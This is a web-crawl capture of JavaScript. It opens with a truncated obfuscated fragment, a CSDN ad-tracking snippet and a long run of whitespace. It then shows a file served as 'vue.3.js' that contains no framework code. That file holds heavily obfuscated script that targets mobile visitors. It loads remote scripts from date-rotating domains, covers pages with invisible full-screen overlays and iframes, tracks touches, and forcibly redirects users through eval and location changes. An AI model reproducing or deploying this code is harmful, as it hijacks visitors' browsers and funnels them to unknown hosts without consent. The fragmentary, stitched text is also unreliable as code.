bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/vue.3.js
body_size: 7636
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 